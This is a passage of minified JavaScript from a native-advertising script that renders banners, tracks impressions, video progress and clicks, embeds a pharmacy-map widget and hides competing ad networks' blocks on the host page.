s&&s("error")},n.send(JSON.stringify(i))}(s.method||"POST",t+"/"+e,i,(function(t){var e=null;"error"===t&&"function"==typeof s.error&&s.error("error");try{e=s.dontparse?t:JSON.parse(t)}catch(t){"function"==typeof s.error&&s.error(t),console.warn(t)}"function"==typeof s.success&&s.success(e)}))}function wt(e,i){var s=window.SJ;i.wnid=i.wnid||s._env.wnid,i.version=s.version,"function"==typeof navigator.sendBeacon&&navigator.sendBeacon(t+"/"+e,JSON.stringify(i))||xt(e,i)}function kt(t){void 0===t&&(t=!1);var e=window.SJ;e._env.ap||(e._env.ap=!0,It({event:"video-ap",lengthMS:{isSupport:e._env.isVideoAutoplay,after:t}}))}function It(t){wt("wns/event",jt(t))}function St(t){clearTimeout(bt),yt.push(jt(t)),bt=setTimeout((function(){wt("wns/event",{events:yt}),yt=[]}),1e3)}function Rt(t){var e=this,i=e.banner,s=e.pd,n=e.isSticky,o=e.cumulativeTime;if(!(n&&o<2e3)){if(!i.clicked){var r=s.$target.getBoundingClientRect(),a=("rcmd"===s.type?"rcmd_":"")+s.id;It({event:"native-clk",item:i._id,appid:a,page:i.pagehash,lengthMS:{t:Date.now().toString(36),tautag:g(),c14:t.clientX-r.left+","+(t.clientY-r.top),it:t.isTrusted}}),i.clicked=!0}n&&Mt(this)}}function Lt(t){var e=t.banner,s=t.pd,n=t.isNativeShow,o=t.SJ,r=e.pixelAudit;if(r&&(!n||e.pxlTop||!e.wbrmImp&&/(weborama\.fr)|(adfox\.ru)/.test(r))&&(dt(e,r),e.pixelCalled=!0),e.eu){var a=document.createElement("script");a.src=e.eu,s.$target.appendChild(a)}if(e.es){var d=u(e);e.es=e.es.replace(/\[RANDOM\]/,d),e.es=e.es.replace(/\[SESSID\]/,encodeURIComponent(o._env.session+":"+e.appid)),s.$target.insertAdjacentHTML("beforeend",e.es),w(s.$target),i('[id^="webo-"]',s.$target)&&(s.$target.style.position="relative")}}function Et(t){q.sticky=!0,t.stickyTimeout=setTimeout((function(){return t.pd.$target.classList.add("s-wiZ")}),7e3)}function Mt(t){q.sticky=!1,t.pd.$target.classList.remove("s-wiZ")}function Tt(){Mt(this),this.sendEvent("s_close")}function Ct(t){return!(!t.banner.hopper&&!t.pd.duplex)||(t.banner.brn&&q.showEventSent||t.showEventSent)}function Ht(t,e){if(!Ct(t)){var i=t.banner,s=i.pixelAudit;t.isNativeShow&&t.sendEvent("native-show",e),!s||t.showEventSent||i.pixelCalled||(dt(i,s),i.pixelCalled=!0),t.showEventSent=q.showEventSent=!0}}function Bt(t,e,i){void 0===i&&(i=2e3);var s=t.banner,n=t.pd;if(t.viewPoints.length){var o=t.viewPoints[0];if(e>=o){var r="v-"+parseInt(o/1e3);if(o===i&&(r="pimp"),t.viewPoints.shift(),"pimp"===r&&(s.brn&&q.pimpSent||t.banner.hopper||n.duplex))return;q.pimpSent=!0,t.sendEvent(r),"pimp"===r&&s.ppa&&dt(s,s.ppa)}}}function qt(t){var e=t.banner,i=t.opts,s=t.$video,n=t.pd;document.addEventListener("vastRewind",(function(e){var i=e.detail;t.disableAutoplay=!1,i.id===n.id&&t.sendEvent("vast-rewind")})),s.addEventListener("play",(function(){e.isPlaying=i.hasPlayed=!0,R()||t.sendEvent(0===s.currentTime?"vast-start":"vast-resume")})),s.addEventListener("pause",(function(){e.isPlaying=!1,s.duration!==s.currentTime&&(R()||t.sendEvent("vast-pause"))})),s.addEventListener("ended",(function(){t.disableAutoplay=!0,e.isPlaying=!1,e.ended=!0,s.load()})),s.addEventListener("volumechange",(function(){s.muted!==i.muted&&e.isPlaying&&(i.muted=s.muted,t.sendEvent(s.muted?"vast-mute":"vast-unmute"))}))}function _t(t){var e=t.$video,i=t.opts,s=t.banner,n=R();if(x(e)>=5&&!n){var o=!e.hasAttribute("paused")||"false"===e.getAttribute("paused");if(e.paused&&o){var r=e.play();null!=r&&r.then((function(){s.isPlaying=i.hasPlayed=!0})).catch((function(){i.retries--,i.retries<=0&&(t.disableAutoplay=!0)}))}}else if(!e.paused){if(!n&&i.ns&&i.muted&&Ct(t))return;e.pause()}}function Nt(t,e){var i=t.opts,s=t.cumulativeTime,n=t.banner,o=i.quartilePoints;if(o.length){var r=o[0],a=1e3*t.$video.duration,d=a>15e3&&!n.eu&&!n.wmt?Math.pow(r/i.q,i.p):r/100,l=e/a>=d||s/a>=d;(100===r&&n.ended||l)&&(t.sendEvent("rich-"+r+"p"),o.shift())}}function Qt(t){var e=t.banner,i=e.clreg,s=e.template,n=e.iclreg,o=["btn"];return Boolean(e.hopper)?n&&(o=o.concat(n)):-1===(o=o.concat(i)).indexOf("video")&&1===s&&o.push("video"),o}var Ft=function(t,e,i){void 0===i&&(i={}),this.banner=t,this.pd=e;var s=_();if(v(this,{cumulativeTime:0,isCPM:!1,isNativeShow:2!==t.type,showDelay:null!=t.st?1e3*t.st:1e3,turboFormat:s._env.turbo||e.isVertical&&e.smallTurbo,turboHeight:e.smallTurbo||300,viewPoints:[2e3],onClick:Rt.bind(this),isSticky:t.sticky,SJ:s},i),t.brn&&(t.bannerType="branding"),e.turbo=this.turboFormat,t.campaign=ct(t._id),this.isCPM=2===t.type||0===this.showDelay,this.turboFormat&&(e.$target.classList.add("s-GLb"),e.$target.style.height=this.turboHeight+"px",!t.isSocial)){var n="Реклама";t.adv_title&&(n+=": "+t.adv_title),t.bannerLabel=n+". "+(t.bannerLabel||"")}this.isSticky&&e.$target.style.setProperty("max-width",window.screen.width+"px")};Ft.prototype.init=function(){var t,e=this,i=e.isSticky,s=e.banner,n=e.pd;s.url=A(s,s.url),i&&((t=this).pd.isVertical=!1,t.pd.$target.classList.add("s-Gr2"),document.body.appendChild(t.pd.$target),q.sticky||Et(t));var o,r=!s.brn&&!s.hopper&&!n.duplex,a=s.slot&&s.slot._id;r&&this.sendEvent("top",{cs:window.scrollY,cld:a},!0),Lt(this),q.yaInited&&(o=s._id,window.ym&&"function"==typeof window.ym&&window.ym(89963813,"reachGoal","top",{banner:o}))},Ft.prototype.sendEvent=function(t,e,i){void 0===t&&(t="native-show"),void 0===e&&(e={});var s=this.pd,n=("rcmd"===s.type?"rcmd_":"")+s.id;(i?St:It)({event:t,intent:"native",item:this.banner._id,appid:n,page:this.banner.pagehash,lengthMS:v({t:Date.now().toString(36),tautag:g(),rnd:u(this.banner)},e)})},Ft.prototype.checkVisibility=function(){if(!R()){var t=this.SJ._env,e=this,i=e.$banner,s=e.$container,n=e.banner,o=e.showDelay,r=e.turboFormat,a=e.startedScroll,d=e.isSticky,p=n.brn||n.hopper;if(!(n.hopper&&!n.hopper.clicked||this.showEventSent&&0===this.viewPoints.length)){var c=n.pixelAudit,v=n.qxd,h=t.turbo?mt(this,s,n)>=75:j(s,n);this.isSticky&&null==this.stickyTimeout&&!q.sticky&&Et(this),h&&(this.cumulativeTime+=q.intervalDelay,!r&&!d||a||(this.startedScroll=!0,setTimeout((function(){!function(t){var e=t.querySelector(".s-LqL"),i=t.querySelector(".s-F5u");if(null!=i){var s=t.querySelector(".s-pZS"),n={el:e,textWidth:s.offsetWidth,posX:e.scrollLeft,delta:4.5,offset:80};if(n.scrollAnimation=l((function(){n.posX>n.textWidth+n.offset&&(n.posX=n.posX-(n.textWidth+n.offset)),n.posX=n.posX+n.delta,n.scrollAnimation(),n.el.scrollLeft=n.posX}),120),n.el.scrollWidth>n.el.offsetWidth){var o=s.cloneNode(!0);i.appendChild(o),s.style.paddingRight=n.offset+"px",n.scrollAnimation()}}}(i)}),2e3)),null!=v&&(!function(t,e){t.sendEvent("vast-start");var i=Date.now()%9999/9999,s=[25,50,75,90,100].map((function(t){return[t,e*t/100]}));s.push([-1,1e3]),s.sort((function(t,e){return t[1]-e[1]}));for(var n=function(e){var n=s[e];if(Math.pow(2.718,-n[1]/1e3/42)<i)return"break";setTimeout((function(){n[0]>0?t.sendEvent("rich-"+n[0]+"p"):Ht(t)}),n[1])},o=0;o<s.length&&"break"!==n(o);o++);}(this,1e3*v),this.banner.qxd=null)),this.cumulativeTime>=o&&!this.showEventSent&&(Ht(this),p&&this.cumulativeTime>0&&(c&&!n.pixelCalled&&(dt(n,c),n.pixelCalled=!0),this.sendEvent("imp"),this.showEventSent=!0)),this.cumulativeTime>=q.intervalDelay&&Bt(this,this.cumulativeTime)}}};var Pt=function(t){function e(e,i,s){void 0===s&&(s={}),t.apply(this,arguments);var n=e.st;this.showDelay=s.showDelay||null!=n?1e3*n:1e3,e.qxd&&null!=n&&(this.showDelay=1e3)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var s=this,n=s.banner,o=s.pd,r=s.isSticky,d=s.turboHeight,l=s.turboFormat,p=o.$target;p.insertAdjacentHTML("afterbegin",function(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=N,n=V(t,e,i),o=e.isVertical,r=e.turbo,a=e.smallTurbo;if(n.push("s-DNu"),r||t.sticky||!o||n.push("s-Ckw"),r||t.sticky){var d=F;t.bannerLabel=t.bannerLabel&&t.bannerLabel.replace(d," "),t.bannerLabel2=t.bannerLabel2&&t.bannerLabel2.replace(d," "),e.nativeContentTitleFontHeight="14px",e.nativeContentBodyFontHeight="12px",r&&n.push("s-wce "+(a?"s-Qf2":""))}t.button=t.nativeContentButtonText;var l={container:"border-color: #"+(e.nativeContentBorderColor||"e3e3e3")+";",btn:"background: #"+(e.nativeContentButtonColor||s)+";",badge:"color: #"+(e.nativeContentButtonColor||s)+";",title:"font-size: "+(e.nativeContentTitleFontHeight||"16px")+";",text:"font-size: "+(e.nativeContentBodyFontHeight||"14px")+"!important;"},p="";p=r?'<sjdiv class="s-k3d" data-sj-click="image" style="background-image: url(\''+t.image+"');\"><sjdiv>"+D(t.image)+"</sjdiv></sjdiv>":z(D(t.image),"s-k3d",'data-sj-click="image"');var c=t.badge?z(t.badge,"s-a37",'style="'+l.badge+'"'):"",v=r?Z(t.text,{strict:!1,maxLength:250}):t.text,h=z(t.button,"s-IgQ",'style="'+l.btn+'"'),u='<sjdiv class="s-peM" data-sj-click="text" style="'+l.text+'">'+c+'<sjdiv class="s-qKQ" style="'+l.title+'">'+t.title+'</sjdiv><sjdiv class="s-FiH" data-sj-truncate>'+v+'</sjdiv><sjdiv class="s-G7N" data-sj-click="btn">'+h+"</sjdiv></sjdiv>";return t.classes=n,t.styles=l,W(t,e,p+u)}(n,o)),this.$banner=i("sjdiv",p),this.$container=i(".s-kmh",p);var c=Qt(this);if(l||r){var v=i("[data-sj-truncate]",p),h=r?180:d;X(this.$banner,v,{maxHeight:h,maxLength:280})}(this.$container.addEventListener("click",(function(t){t.stopPropagation();var i=a(t.target,"[data-sj-click]");if(i&&e.showEventSent){var s=i.getAttribute("data-sj-click");if(n.clicked||e.SJ._env.devices.isMobile&&c.indexOf(s)<0)return t.preventDefault(),void(n.clicked&&e.sendEvent("dbl-clk"));e.onClick(t)}else t.preventDefault()})),r)&&i(".s-y1w",o.$target).addEventListener("click",Tt.bind(this))},e}(Ft);function zt(t){var e=t.list;void 0===e&&(e=[]);var i=t.parent,o=t.isPrefix,d=0;return e.forEach((function(t){var e,l="object"==typeof t,p=o?"#":"";try{e=s(p+(l?t.value:t),i)}catch(t){e=[]}n(e,(function(e){var i,s=e;if(l){if(t.up)for(i=t.up;i&&null!=s;)s=s.parentNode,i-=1;if(!t.remove)return d++,void(s.style.display="none");if(t.p){var n=s.previousSibling;for(i=t.p;i&&n;){var o=n.previousSibling;null!=n.parentNode&&n.parentNode.removeChild(n),n=o,i-=1}d++}t.inside&&(s.innerHTML="")}if(r(s)||s.parentNode===document.head){var p;try{p=a(s,":not("+t+")").querySelector(t)}catch(t){p=s}if(null==p||null==p.parentNode)return;p.parentNode.removeChild(p),d++}}))})),d}var Dt=[".gnezdo_used",'link[rel="stylesheet"][href*="nativerent.ru/css/codes/style.css"]'],$t=["yatag",".adsbygoogle",".buzz-container",".buzzplayer-stage",".vn-player",".relap-default-wrapper",".js-relap-widget-wrapper","iframe.js-relap-widget",".ttarget-ovl-player",".trc_rbox_container",".nr-player","#adboxmedia","#hpmd-wrapper","#hpmd-stretch",'[id^="AdFox_banner_"]','[id^="AdFox_iframe_"]','[id^="Ya_sync_"]','[id^="yandex_rtb_"]','[id^="lx_"]','[id^="google_ads_iframe_"]','[id^="SC_TBlock_"]','[id^="venus-"]','[id^="aswift_"]','[id^="plista_widget_"]','[id^="yandex_ad"]:not(.advblock)','[id^="antc-placeholder-"]','[id^="sas_iframe_"]','[id^="NRent-"]','[id^="admediator-"]','[id^="advads-"]',"[data-la-block-show-id]","#viSpot",{value:'[id^="adfox_"]',remove:!0,inside:!0},{value:".tt_wrap",remove:!0,up:1,p:1},{value:".tt_tgb_wrap",remove:!0,up:1,p:1},{value:".tt_is_tgb",remove:!0,p:1},{value:'iframe[name="hybrid_ssp_api"]',remove:!0,up:1},{value:'iframe[name="hybrid_inimage_ssp_api"]',remove:!0,up:1},{value:'[id^="fullscreenHTMLiframe_"]',remove:!0,p:6},{value:"optad-360",remove:!0,up:1}],Wt=['body > [id^="advads-"]','body > [id^="oa-360"]','body > [class^="flat_pm_"]','body > [id^="content_rb"]',".adfox-banner-background"];function Vt(t,e){void 0===t&&(t="body"),void 0===e&&(e={});var i=e.watch,n=e.isNotify,o=e.isBpr,r=0,a=s(t);a=a.length>1?a[0].parentNode:a[0];var d=window.SJ._env.profile[o?"bprSelectors":"adSelectors"]||[],p=(o?Wt:$t).concat(Dt);r+=zt({list:p,parent:o?null:a}),r+=zt({list:d,parent:o?null:a});var c=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,v=l((function(){r+=zt({list:p,parent:o?null:a}),r+=zt({list:d,parent:o?null:a}),n&&r>0&&(It({event:"adcut",lengthMS:{c:r}}),r=0)}),200);c&&i?new c((function(t){t.forEach((function(t){t.addedNodes.length>0&&v()}))})).observe(a,{childList:!0,subtree:!0}):setTimeout((function(){v()}),5e3)}var Ot=function(t,e){this.SJ=_(),this.banner=t,this.pd=e,this.isHeadshot="headshot"===t.bannerType,this.SJ.isHeadshot=this.isHeadshot,t.campaign=ct(t.id),this.opts={sidebar:{leftOffset:t.leftSidebarOffset||0,rightOffset:t.rightSidebarOffset||0,footerHeight:e.footer},parts:{h:{cumulativeTime:0},sidebars:{l:{cumulativeTime:0},r:{cumulativeTime:0}}},bgHeight:null,isBg:!!t.background,isHeader:!!t.headerImg,isMobile:this.SJ._env.devices.isPhone||document.body.clientWidth<600,isSidebar:!(!t.leftSidebarImg&&!t.rightSidebarImg),bgOffsetY:!0!==e.offsetBg&&e.offsetBg||0,showDelay:null!=t.st?1e3*t.st:1e3},this.opts.isBg&&(this.opts.fixedBg=t.background.fixedBg,this.opts.originBgOffsetY=this.opts.bgOffsetY),this.opts.headerAspect=this.opts.isMobile?.5:.2,this.opts.isCPM=0===this.showDelay,t.headerSmallImg&&this.opts.isMobile&&(this.banner.headerImg=t.headerSmallImg),this.calcWidth=l(E.bind(this),250),t.disableBE=!this.isHeadshot&&"all"!=t[this.opts.isMobile?"mtrg":"dtrg"]};function Gt(t){var e=i(".s-BHR",t),s=window.innerWidth/document.body.clientWidth;e.clientWidth*Math.min(s,1)<480?(et(e,!0),e.classList.add("s-Ckw")):(et(e,!1),e.classList.remove("s-Ckw")),ot(e)}function Yt(t){var e=t.$widget,i=document.body,s=!t.isOpened;t.isOpened=s,e.style.display=s?"":"none",i.style.transform=s?"none":""}function Ut(t,e,s){var n=t.$widget,o="immap"===t.banner.subtype,r=i("iframe",n),a=e||r.dataset.product;if(o){var d="https://widget.uteka.ru/widgets/slickjump-full/?productId="+a+"&sl_uid="+t.SJ._env.session+":"+t.banner._id;return r.allow="geolocation",void(r.src=d)}var l=e&&r.dataset.product!==e,p=s&&r.dataset.filter!==s,c="&closable=1";if(p&&(r.dataset.filter=s,c+="&"+s+"=1"),l||p){var v=e||r.dataset.product,h="https://widget.uteka.ru/widgets/slickjump/?productId="+v+c+"&sl_uid="+t.SJ._env.session+":"+t.banner._id;r.src=h,r.dataset.product=v}return Yt(t),l}function Jt(t){t.scrollIntoView({behavior:"smooth"})}function Zt(t){i("iframe",t).contentWindow.postMessage("uteka:fetchGeoLocation","*")}function Xt(t,s){var n=t.SJ._env.devices.isMobile;t.$widget=function(t){void 0===t&&(t={});var i,s=t.modal,n=t.wrapper||e("sjdiv"),o=document.body,r=t.isMobile&&s?"s-Bug--full":"",a=k("",{width:"100%",height:"100%",scrolling:!0});return s?(a.dataset.filter=t.filter,i=e("sjdiv"),n.className="s-Bug "+r,i.className="s-aBI",n.style.display="none",i.appendChild(a),n.appendChild(i),o.appendChild(n)):n.appendChild(a),n}({isMobile:t.pd.isVertical&&n,modal:!s,wrapper:s&&i(".s-QOv",t.pd.$target)});var o=i("iframe",t.$widget);window.addEventListener("message",(function(e){var i=e.source===o.contentWindow,n=String(e.data).match(/^uteka:(\w+)\|(.+)$/i);if(i&&n&&(t.isOpened||s)){var r,a=n[1],d=JSON.parse(n[2]);switch(a){case"widgetView":r="uteka-view";break;case"widgetFirstClick":r="uteka-fstclk";break;case"widgetPick":r="uteka-pick";break;case"widgetClose":r="uteka-close",s||Yt(t);break;case"geoLocationFetchSuccess":case"geoLocationFetchFail":s&&(r="uteka-geo-"+("geoLocationFetchSuccess"===a?1:0))}r&&t.sendEvent(r,d)}}))}function Kt(t){t.stopPropagation(),t.preventDefault();var e=this.banner;Ut(this,this.banner.productId,"filterExtendedPickupOnly"),this.sendEvent("btn-clk"),e.pxact&&!e.pxactCalled&&(dt(e,e.pxact),e.pxactCalled=!0)}function te(t){var e=t.banner,s=t.pd.$target;t.$map=i(".s-CyQ",s),e.hopper?e.hopper.$banner.addEventListener("sj:active",(function(i){i.detail.id===e.hopper.banner&&Ut(t,e.productId)})):Ut(t,e.productId),t.$container.addEventListener("click",(function(i){i.preventDefault(),e.geoFetched||(e.geoFetched=!0,clearTimeout(t.timeoutId),Jt(t.$map),Zt(t.$map),t.sendEvent("map-upscroll"))}))}function ee(t){var e=t.$map,i=t.$widget,s=t.banner,n=t.pd,o=t.timeoutId;if(!(s.hopper&&!s.hopper.clicked||s.geoFetched&&s.mapImpSent||R())){if(!(mt(t,i,s.map)>=(n.isVertical?50:90)))return void(o&&(clearTimeout(o),t.timeoutId=null));if(s.mapImpSent||(t.sendEvent("map-imp"),s.mapImpSent=!0),s.geoFetched)return;n.isVertical?null==o&&(t.timeoutId=setTimeout((function(){Jt(e),Zt(e),s.geoFetched=!0}),2e3)):(Zt(e),s.geoFetched=!0)}}Ot.prototype.init=function(){var t=this,e=this,n=e.pd,o=e.banner,r=e.isHeadshot,a=i(n.mainContainer),d=this.opts.isMobile;if(null===a){if(!d||!n.force)return void It(this.eventData("branding-err"));a=document.body}else St(this.eventData("top"));return o.pixelAudit&&!o.wbrmImp&&/(weborama\.fr)|(adfox\.ru)/.test(o.pixelAudit)&&(dt(o,o.pixelAudit),o.pixelCalled=!0),o.url_h=A(o,r?o.url:o.url_h),o.url_l=A(o,o.url_l),o.url_r=A(o,o.url_r),this.injectBlocks(a),!r&&n.setBgSelectors&&n.setBgSelectors.forEach((function(e){var i,n=e;Array.isArray(e)&&(n=e[0],i=e[1]);var o=s(n);t.setBgColor(o,i)})),!r&&n.cleanBgSelectors&&n.cleanBgSelectors.forEach((function(e){var i=s(e);t.cleanBg(i)})),this.initListeners(),r||o.bpr&&d||Vt("body",{watch:!0,isBpr:o.bpr}),!0},Ot.prototype.initListeners=function(){var t=this,e=this.opts,i=e.isBg,s=e.isSidebar,n=e.fixedBg;!function(t){for(var e=t.cloneNode(!1),i=t.childNodes.length-1;i>=0;)e.insertBefore(t.childNodes[i],e.firstChild),i-=1;t.parentNode.replaceChild(e,t)}(document.body),s&&window.addEventListener("resize",(function(){t.onResize()})),(s||i)&&window.addEventListener("scroll",(function(){i&&t.calcBgPosition(n),s&&t.calcSidebarPosition()}))},Ot.prototype.injectBlocks=function(t){var o=this,r=this.banner,a=this.opts,d=this.pd,l=d.offsetBg,p=d.beforeHeaderSelector,c=d.afterHeaderSelector,v=d.css,h=t.offsetWidth;r.mainWidth=h;var u={id:ut(r._id),isMobile:a.isMobile};I(v),a.isBg&&this.setBackground();var A=function(t,e){void 0===e&&(e={});var i=["sj-"+e.id],s=(document.documentElement.clientWidth-t.mainWidth)/2,n=e.isMobile,o="headshot"===t.bannerType,r=t.mainWidth>1200?1200:t.mainWidth,a={top:"max-width: "+(n?"initial":r+"px")+";",topMobile:n?"margin-bottom:10px;background-color:#fff;":"",topImage:n?"width: 100%;":"",footerMobile:n?"padding: 5px 8px; flex-direction: column;":"",width:"width:"+s+"px;"},d=$(t.url_h,D(t.headerImg,'style="'+a.topImage+'" oncontextmenu="return false;"')),l=Y(t),p=n||o?U(t,a.footerMobile):"",c=t.bannerLabel&&!t.hideLabel?"<br>"+z(t.bannerLabel,"s-F5u",'style="display:inline-block!important;font-size:inherit;"'):"",v=t.leftSidebarImg?$(t.url_l,z(D(t.leftSidebarImg,'oncontextmenu="return false;"')+c,"s-nhs"),"s-Pv5 s-YSv",'data-sj-pos="l" style="'+a.width+'"'):"",h=t.rightSidebarImg?$(t.url_r,z(D(t.rightSidebarImg,'oncontextmenu="return false;"')+c,"s-nhs"),"s-Pv5 s-sIh",'data-sj-pos="r" style="'+a.width+'"'):"",u=i.join(" ");return['<sjdiv class="'+u+' s-B6g" style="'+(a.top+a.topMobile)+'">'+l+" "+d+" "+p+"</sjdiv>",'<sjdiv class="'+u+'" data-sj-sidebars style="display:'+(s<150?"none":"block")+';font-size:12px;">'+v+" "+h+"</sjdiv>"]}(r,u),g=A[0],f=A[1];if(a.isHeader){var m=e("sjdiv");m.innerHTML=g,m.className="s-HBy",m.setAttribute("data-sj-pos","h"),m.style.cssText="cursor:pointer; position:relative;";var y=i(p||c);p?y.parentNode.insertBefore(m,y):c?y.parentNode.insertBefore(m,y.nextSibling):document.body.insertBefore(m,document.body.firstChild),this.$header=i(".s-B6g",m)}if(a.isSidebar){var j=e("sjdiv");j.innerHTML=f,document.body.appendChild(j),this.$sidebars=s('[data-sj-pos="l"], [data-sj-pos="r"]')}(a.isHeader||a.isSidebar)&&b([r.leftSidebarImg,r.rightSidebarImg,r.headerImg],(function(){if(a.isHeader&&a.isBg&&!0===l&&(a.bgOffsetY=o.$header.getBoundingClientRect().top+window.scrollY,a.originBgOffsetY=a.bgOffsetY,o.setBackground(),o.calcBgPosition(a.fixedBg)),a.isSidebar){var t=a.sidebar,e=t.leftOffset,s=t.rightOffset;n(o.$sidebars,(function(t){var n=t.getAttribute("data-sj-pos"),o="l"===n?e:s;if(o){var r=o-(i(".s-nhs",t).getBoundingClientRect().top-o);a.sidebar[("l"===n?"left":"right")+"Offset"]=Math.abs(r)}})),o.onResize()}}));this.$elements=s(".s-HBy, .s-Pv5"),n(this.$elements,(function(t){t.addEventListener("click",o.handleUrl.bind(o))}),this)},Ot.prototype.eventData=function(t,e){void 0===e&&(e="branding");var i=this.banner;return{event:t,intent:"native",item:i._id,appid:e,page:i.pagehash,lengthMS:{t:Date.now().toString(36),tautag:g()}}},Ot.prototype.calcBgPosition=function(t){if(!this.opts.isMobile){var e,i=window.scrollY,s=this.opts,n=s.bgHeight,o=s.originBgOffsetY;if(t&&"top"!==t)e=n&&i+window.innerHeight-o>=n?"bottom":o-i+"px";else this.opts.bgOffsetY=Math.max(o-i,0),e=this.opts.bgOffsetY+"px";document.body.style.setProperty("background-position","50% "+e,"important")}},Ot.prototype.calcSidebarPosition=function(){var t=this,e=this.opts.sidebar,i=e.leftOffset,s=e.rightOffset,o=e.footerHeight,r=window.scrollY,a=Math.max(i,s),d=this.$header.getBoundingClientRect(),l=M();n(this.$sidebars,(function(e){var n="l"===e.getAttribute("data-sj-pos")?i:s,p=0;if(0===n&&r<d.top&&(p=d.top),o&&0===p){var c=o-(l-(r+window.innerHeight));c>0&&(p=-c)}t.setSidebarOffset(e,p||n,a)}),this)},Ot.prototype.setSidebarOffset=function(t,e,i){var s=window.scrollY,n=this.opts.bgOffsetY,o=i>0,r=0;o&&(t.classList.add("s-JOd"),s<n+e?r=n+e-s:t.classList.remove("s-JOd")),(!o||e<0)&&(r=e),t.style.top=r+"px"},Ot.prototype.setBackground=function(){var t=this,e=this.banner.background,i=document.body;if(e&&!this.opts.isMobile){var s=this.opts,n=s.fixedBg,o=s.bgOffsetY,r="";"bottom"===n&&b(e.image,(function(e){e.length&&(t.opts.bgHeight=e[0].height,t.calcBgPosition(n))})),n||(r="/100%"),i.style.setProperty("background","50% "+(n?o:0)+"px"+r+' fixed url("'+e.image+'") no-repeat #'+e.color,"important")}},Ot.prototype.setBgColor=function(t,e){void 0===e&&(e="#ffffff"),n(t,(function(t){t.style.backgroundColor=e}))},Ot.prototype.cleanBg=function(t){n(t,(function(t){t.style.background="none"}))},Ot.prototype.onResize=function(){var t=this.opts,e=t.isHeader,i=t.isSidebar;i&&this.calcWidth(),i&&e&&this.calcSidebarPosition()},Ot.prototype.checkVisibility=function(){var t=this,e=this.opts.parts,i=e.h,s=e.sidebars;q.showEventSent&&q.pimpSent&&i.isSent&&s.isSent||n(this.$elements,(function(e){t.sendEvents(e)}),this)},Ot.prototype.sendEvents=function(t){var e=this.banner,i=this.isHeadshot,s=this.opts,n=s.showDelay,o=s.parts,r=e.disableBE,a=e.pixelAudit,d=t.getAttribute("data-sj-pos"),l="l"===d||"r"===d,p=o[l?"sidebars":d],c=l?p[d]:p;if(j(t,c)&&(c.cumulativeTime+=q.intervalDelay),c.cumulativeTime>=n&&(r||q.showEventSent||(It(this.eventData("native-show","b_"+d)),q.showEventSent=!0,i&&(o.h.isSent=!0)),a&&!e.pixelCalled&&(dt(e,a),e.pixelCalled=!0),!p.isSent&&c.cumulativeTime>0)){var v=l?"side":d;It(this.eventData("imp","b_"+v)),p.isSent=!0}!r&&c.cumulativeTime>=2e3&&!q.pimpSent&&(It(this.eventData("pimp")),q.pimpSent=!0)},Ot.prototype.handleUrl=function(t){var e=t.currentTarget.getAttribute("data-sj-pos");if(e){var i="b_"+e,s="l"===e||"r"===e,n=this.opts.parts[s?"sidebars":e],o=s?n[e]:n,r=Boolean(t.target.closest(".s-sUD"));o.clicked||!n.isSent||"h"===e&&"IMG"!==t.target.nodeName?r||t.preventDefault():o.clicked||(It(this.eventData("native-clk",i)),o.clicked=!0)}else t.preventDefault()};var ie=function(t){function e(){for(var e=[],i=arguments.length;i--;)e[i]=arguments[i];t.apply(this,e),this.aspect=this.pd.isVertical?.833333:.25}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this,r=o.SJ,d=o.banner,p=o.pd,c=o.isSticky,v=o.turboHeight,h=o.turboFormat,u=p.$target,g="map"===d.subtype,f="immap"===d.subtype,m=r._env.devices.isMobile;u.insertAdjacentHTML("afterbegin",function(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=t.banner,n=V(t,e,i),o="map"===t.subtype,r="immap"===t.subtype,a=e.isVertical,d=e.smallTurbo,l=e.turbo,p=e.nativeContentBorderColor,c="#"+(t.buttonBackground||N);if(n.push("s-BHR "+(o||r?"s-pl9":"")),t.disableLinkify=o||r,l||t.sticky||!a||n.push("s-Ckw"),l||t.sticky){var v=F;t.bannerLabel=t.bannerLabel&&t.bannerLabel.replace(v," "),t.bannerLabel2=t.bannerLabel2&&t.bannerLabel2.replace(v," "),l&&n.push("s-wce "+(d?"s-Qf2":""))}t.button=o?t.button:t.nativeContentButtonText;var h={container:"border-color: #"+(p||"e3e3e3")+";",btn:"background:"+c+";"},u=".sj-"+s+" .s-IgQ:hover {\n    background: #"+(t.buttonBackgroundHover||Q)+"!important;\n  }",A="";t.useCustomLogo&&t.customLogo&&!l&&!t.sticky&&(A=z(D(t.customLogo),"s-qlr"));var g="";g=l?'<sjdiv class="s-k3d" data-sj-click="image" style="background-image: url(\''+t.image+"');\"><sjdiv>"+D(t.image)+"</sjdiv></sjdiv>":z(D(t.image),"s-k3d",'data-sj-click="image"');var f="";t.button&&(f=z(t.button,"s-IgQ",'data-sj-click="btn" style="'+h.btn+'"'));var m,b=r?"":'<sjdiv class="s-G7N">'+f+"</sjdiv>",y=l?Z(t.text,{strict:!1,maxLength:160}):t.text,j='<sjdiv class="s-peM" data-sj-click="text">'+(A+z(t.title,"s-qKQ")+z(y,"s-FiH","data-sj-truncate"))+" "+b+"</sjdiv>";return r&&(m='<sjdiv class="s-CyQ">'+(t.mapTitle?z(t.mapTitle,"s-qKQ",'style="color:'+c+'"'):"")+'<sjdiv class="s-QOv"></sjdiv></sjdiv>'),t.classes=n,t.styles=h,"<style>"+u+"</style>"+W(t,e,g+j,m)}(d,p)),d.map={},this.$banner=i("sjdiv",u),this.$container=i(".s-kmh",u),this.$btn=i(".s-IgQ",u);var b=Qt(this),y=g?Kt.bind(this):this.onClick;(g||f)&&(Xt(this,f),f&&te(this),n(s(".s-LqL a",u),(function(t){t.href=A(d,t.href),t.addEventListener("click",(function(){e.sendEvent("link-clk")}))})));(this.$container.addEventListener("click",(function(t){t.stopPropagation();var i=a(t.target,"[data-sj-click]");if(i&&e.showEventSent){var s=i.getAttribute("data-sj-click");if(d.clicked||m&&b.indexOf(s)<0)return t.preventDefault(),void(d.clicked&&e.sendEvent("dbl-clk"));y(t)}else t.preventDefault()})),c)&&i(".s-y1w",p.$target).addEventListener("click",Tt.bind(this));if(h||c){var j=i("[data-sj-truncate]",u),x=c?180:v;X(this.$banner,j,{maxHeight:x,maxLength:180})}else 